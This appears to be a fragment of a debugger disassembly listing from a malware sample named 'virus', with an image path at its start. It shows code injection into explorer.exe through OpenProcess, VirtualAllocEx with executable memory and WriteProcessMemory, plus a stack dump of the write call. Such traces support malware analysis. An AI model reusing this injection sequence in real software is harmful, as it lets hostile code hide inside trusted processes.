 004019CB . B9 AC114000 MOV ECX,virus.004011AC ASCII "explorer.exe"
004019D0 . E8 4B030000 CALL virus.00401D20
004019D5 . 50 PUSH EAX ProcessId
004019D6 . 6A 00 PUSH 0 Inheritable = FALSE
004019D8 . 68 FF0F1F00 PUSH 1F0FFF Access = PROCESS_ALL_ACCESS
004019DD . FF15 2C104000 CALL DWORD PTR DS:[40102C] OpenProcess
004019E3 . 8BF0 MOV ESI,EAX
004019E5 . 85F6 TEST ESI,ESI
004019E7 . 74 45 JE SHORT virus.00401A2E
004019E9 . 6A 40 PUSH 40
004019EB . 68 00100000 PUSH 1000
004019F0 . 68 00100000 PUSH 1000
004019F5 . 6A 00 PUSH 0
004019F7 . 56 PUSH ESI
004019F8 . FF15 28104000 CALL DWORD PTR DS:[401028] kernel32.VirtualAllocEx
004019FE . 8BD8 MOV EBX,EAX
00401A00 . 85DB TEST EBX,EBX
00401A02 . 74 2A JE SHORT virus.00401A2E
00401A04 . 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
00401A07 . 8B4D EC MOV ECX,DWORD PTR SS:[EBP-14]
00401A0A . 8D55 E8 LEA EDX,DWORD PTR SS:[EBP-18]
00401A0D . 52 PUSH EDX pBytesWritten
00401A0E . 50 PUSH EAX BytesToWrite
00401A0F . 51 PUSH ECX Buffer
00401A10 . 53 PUSH EBX Address
00401A11 . 56 PUSH ESI hProcess
00401A12 . FF15 24104000 CALL DWORD PTR DS:[401024] WriteProcessMemory
00401A18 . 85C0 TEST EAX,EAX
DS:[00401024]=7C80220F (kernel32.WriteProcessMemory)
0012F940 000000A4 ñ... hProcess = 000000A4 (window)
0012F944 00D30000 Address = D30000
0012F948 003E0000 ..>. Buffer = 003E0000
0012F94C 00000457 BytesToWrite = 457 (1111.)
0012F950 0012FFA8 pBytesWritten = 0012FFA8